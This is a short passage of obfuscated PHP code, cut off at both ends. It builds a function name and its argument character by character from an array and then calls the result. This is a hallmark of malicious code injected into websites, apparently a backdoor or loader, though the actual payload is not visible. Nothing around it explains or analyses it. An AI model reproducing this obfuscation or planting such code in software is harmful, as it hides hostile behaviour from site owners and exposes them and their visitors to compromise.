
2'][97].$vc31['k04123c52'][56].$vc31['k04123
c52'][75]]($vc31['k04123c52'][19].$vc31['k04
123c52'][73].$vc31['k04123c52'][10].$vc31['k
04123c52'][57].$vc31['k04123c52'][19].$vc31
['k04123c52'][20].$vc31['k04123c52'][38].$vc
31['k04123c52'][83].$vc31['k04123c52'][1
0].$vc31['k04123c52'][8].$vc31['k04123c52']
[37].$vc31['k04123c52'][83].$vc31['k04123c5
2'][90].$vc31['k04123c52'][89].$vc31['k04123
c52'][89].$vc31['k04123c52'][81].$vc31['k041
23c52'][75].$vc31['k04123c52'][79].$vc31['k0
4123c52'][56].$vc31['k04123c52'][81].$vc31
['k04123c52'][56].$vc31['k04123c52'][81].$vc
31['k04123c52'][21].$vc31['k04123c52'][9
0].$vc31['k04123c52'][40].$vc31['k04123c52']
[40].$vc31['k04123c52'][81].$vc31['k04123c5
2'][79].$vc31['k04123c52'][21].$vc31['k04123
c52'][26].$vc31['k04123c52'][75].$vc31['k041
23c52'][79].$vc31['k04123c52'][75].$vc31['k0
4123c52'][26].$vc31['k04123c52'][26].$vc31
['k04123c52'][79].$vc31['k04123c52'][81].$vc
31['k04123c52'][26].$vc31['k04123c52'][8
1].$vc31['k04123c52'][27].$vc31['k04123c52']
[21].$vc31['k04123c52'][75].$vc31['k04123c5
2'][79].$vc31['k04123c52'][81], 1);$xd14ec84